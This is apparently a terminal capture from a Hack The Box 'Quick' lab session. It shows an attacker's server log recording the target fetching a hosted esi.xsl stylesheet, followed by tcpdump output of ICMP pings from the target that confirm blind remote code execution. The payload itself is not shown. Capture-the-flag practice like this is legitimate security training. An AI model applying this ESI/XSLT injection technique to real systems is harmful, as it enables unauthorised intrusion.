 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# file /var/www/html/esi.xsl
/var/www/html/esi.xsl: XML 1.0 document text (XSL stylesheet), ASCII text
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─#
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# tail -f /var/log/apache2/access.log | cut -d' ' -f-9
10.10.10.186 - - [03/Nov/2021:07:57:08 -0400] "GET /esi.xsl HTTP/1.1" 200
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:57:09.243250 IP portal.quick.htb > 10.10.14.20: ICMP echo request, id 21616, seq 1, length 64
07:57:09.243279 IP 10.10.14.20 > portal.quick.htb: ICMP echo reply, id 21616, seq 1, length 64
07:57:10.737009 IP portal.quick.htb > 10.10.14.20: ICMP echo request, id 21616, seq 2, length 64
07:57:10.737022 IP 10.10.14.20 > portal.quick.htb: ICMP echo reply, id 21616, seq 2, length 64
07:57:11.146424 IP portal.quick.htb > 10.10.14.20: ICMP echo request, id 21616, seq 3, length 64
07:57:11.146439 IP 10.10.14.20 > portal.quick.htb: ICMP echo reply, id 21616, seq 3, length 64
07:57:12.159229 IP portal.quick.htb > 10.10.14.20: ICMP echo request, id 21616, seq 4, length 64
07:57:12.159245 IP 10.10.14.20 > portal.quick.htb: ICMP echo reply, id 21616, seq 4, length 64
07:57:13.184660 IP portal.quick.htb > 10.10.14.20: ICMP echo request, id 21616, seq 5, length 64
07:57:13.184673 IP 10.10.14.20 > portal.quick.htb: ICMP echo reply, id 21616, seq 5, length 64